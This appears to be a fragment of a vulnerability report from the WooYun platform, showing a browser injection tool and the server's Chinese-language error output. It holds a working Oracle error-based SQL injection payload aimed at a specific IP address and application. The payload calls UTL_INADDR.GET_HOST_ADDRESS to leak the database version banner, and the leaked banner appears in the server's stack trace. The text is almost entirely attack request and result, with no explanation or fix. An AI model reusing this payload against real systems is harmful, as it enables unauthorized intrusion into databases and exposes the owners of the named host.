 Load URL
Split URL
Execute
http://113.108.219.40/applyucard/module/applyucard/clientsupportmore.aspx?clitype=-7942' OR
3219=UTL_INADDR.GET_HOST_ADDRESS(CHR(126)||CHR(33)||(select banner from sys.v_$version where rownum=1)||CHR(33)||CHR(126))
AND 'xPie'='xPie
Enable Post data
Enable Referrer
“/ApplyUCard”应用程序中的服务器错误。
ORA-29257: 未知的主机 ~!Oracle9i Enterprise Edition Release 9.2.0.4.0 - Production!~
ORA-06512: 在"SYS.UTL_INADDR", line 35
ORA-06512: 在"SYS.UTL_INADDR", line 40
ORA-06512: 在line 1
ORA-06512: 在"ENTSYS.GETPAGE", line 19
ORA-06512: 在line 1
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OracleClient.OracleException: ORA-29257: 未知的主机 ~!Oracle9i Enterprise Edition Release 9.2.0.4.0 - Production!~
ORA-06512: 在"SYS.UTL_INADDR", line 35
ORA-06512: 在"SYS.UTL_INADDR", line 40
ORA-06512: 在line 1
ORA-06512: 在"ENTSYS.GETPAGE", line 19
ORA-06512: 在line 1
www.wooyun.org